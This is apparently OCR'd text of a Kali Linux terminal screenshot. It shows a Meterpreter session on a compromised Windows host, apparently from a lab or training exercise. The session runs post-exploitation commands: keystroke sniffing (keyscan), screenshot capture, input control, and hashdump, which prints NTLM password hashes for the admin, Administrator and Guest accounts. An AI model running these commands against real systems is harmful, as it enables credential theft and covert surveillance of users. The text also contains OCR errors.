 1 2 3 4
14:25
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > webcam_list
[-] No webcams were found
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > hashdump
admin:1000:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > getdesktop
Session 0\WinSta0\Default
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyboard_send
Please specify input string
meterpreter > eal time
[-] Unknown command: eal
meterpreter > screenshot Grab a screenshot of the interactive desktop
Screenshot saved to: /home/kali/IrWgspdF.jpeg
meterpreter > uictl
Usage: uictl [enable/disable] [keyboard/mouse/all]
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter > keyevent
Usage: keyevent keycode [action] (press, up, down)
e.g: keyevent 13 press (send the enter key)
kevevent 17 down (control key down)
meterpreter > keyevent 17
[*] Done
meterpreter >